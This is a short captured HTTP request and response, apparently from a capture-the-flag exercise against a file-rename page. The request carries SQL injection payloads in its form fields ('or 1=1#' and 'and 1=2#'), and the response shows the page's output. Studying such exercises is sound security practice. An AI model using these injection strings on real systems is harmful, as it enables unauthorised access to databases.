 Request
Raw Params Headers Hex
POST /rename.php HTTP/1.1
Host: b.y1ng.vip:2016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://b.y1ng.vip:2016
Connection: close
Referer: http://b.y1ng.vip:2016/rename.php
Upgrade-Insecure-Requests: 1
oldname=abc' or 1=1#&newname=1'and 1=2#
Response
Raw Headers Hex HTML Render
oldfilename : Comp 1_100002 will be changed.You
go back
Rename
old filename(exclude extension)□□
new filename(exclude extension)□□
rename